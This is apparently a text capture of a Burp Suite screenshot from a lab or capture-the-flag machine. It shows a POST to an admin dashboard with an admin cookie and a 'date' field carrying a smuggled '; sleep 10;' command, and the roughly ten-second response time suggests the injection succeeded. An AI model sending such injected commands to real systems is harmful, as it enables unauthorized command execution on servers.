 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; sleep 10;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 24 Mar 2024 10:57:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2028
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 <style>
16 body{
17 background-color:#f4f4f4;
18 font-family:Arial,sans-serif;
19 }
20 .container{
21 background-color:#fff;
22 border-radius:5px;
23 box-shadow:0px0px10pxrgba(0,0,0,0.2);
24 padding:20px;
25 margin:20pxauto;
26 max-width:400px;
27 }
28 h1{
29 color:#333;
30 }
31 label{
32 display:block;
33 font-weight:bold;
34 margin-top:10px;
35 }
36 select,
37 input[type="date"],
38 input[type="text"],
39 button{
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done
2,203 bytes | 10,237 millis
Event log (7) All issues
Memory: 140.5MB